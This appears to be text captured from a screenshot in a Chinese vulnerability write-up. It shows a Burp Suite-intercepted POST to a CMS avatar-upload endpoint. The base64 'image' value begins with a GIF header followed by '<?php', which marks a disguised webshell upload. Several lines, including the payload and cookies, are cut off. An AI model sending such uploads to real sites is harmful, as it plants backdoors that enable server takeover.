 上传头像
上传
删除
保存
Intercept
HTTP history
WebSockets history
Options
Request to http://getpass1.cn:80 [192.168.1.100]
Forward
Drop
Intercept is on
Raw
Params
Headers
Hex
POST /index.php?s=member&c=account&m=upload&iajax=1
Host: getpass1.cn
Content-Length: 67
Accept: application/json, text/javascript, */*; q=0
Origin: http://getpass1.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
Safari/537.36
Content-Type: application/x-www-form-urlencoded; cha
Referer: http://getpass1.cn/index.php?s=member&c=acc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=mlbuir0u3so86mgjbcl49eq851; membe
0d88345262358851601fdc63ed5a90d6_ci_session=hab6em3
Connection: close
tx=data%3Aimage%2Fpng%3Bbase64%2CR0lGODlhPD9waHAgcG
零组资料文库